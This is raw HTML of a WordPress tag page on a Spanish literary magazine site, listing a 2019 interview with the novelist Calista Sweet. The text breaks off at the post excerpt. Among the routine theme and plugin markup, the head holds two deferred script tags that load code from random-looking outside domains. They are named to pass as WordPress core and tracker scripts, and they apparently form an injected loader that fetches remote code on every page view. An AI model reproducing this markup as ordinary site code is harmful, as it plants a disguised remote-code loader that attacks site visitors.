

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/tag/calista-sweet/
body_size: 13871
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Calista Sweet | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://revistagaleradas.com/tag/calista-sweet/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/tag\/calista-sweet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/calista-sweet\/#listItem","name":"Calista Sweet"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/calista-sweet\/#listItem","position":2,"name":"Calista Sweet","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/revistagaleradas.com\/tag\/calista-sweet\/#collectionpage","url":"https:\/\/revistagaleradas.com\/tag\/calista-sweet\/","name":"Calista Sweet | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/tag\/calista-sweet\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Etiqueta Calista Sweet del feed" href="https://revistagaleradas.com/tag/calista-sweet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768980496" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768980496" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive tag tag-calista-sweet tag-83 mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Calista Sweet</h1>			</header><article class="mh-loop-item mh-clearfix post-3909 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevistas tag-calista-sweet tag-entrevista tag-nada-que-perder tag-novela-romantica tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/nada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda/"><img width="300" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/07/Revista-Galeradas-Calista-Sweet-300x300-300x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/nada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda/" rel="bookmark">
					Nada que Perder. Un ratito de charla con la escritora de moda.				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>4 julio 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/nada-que-perder-un-ratito-de-charla-con-la-escritora-de-moda/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
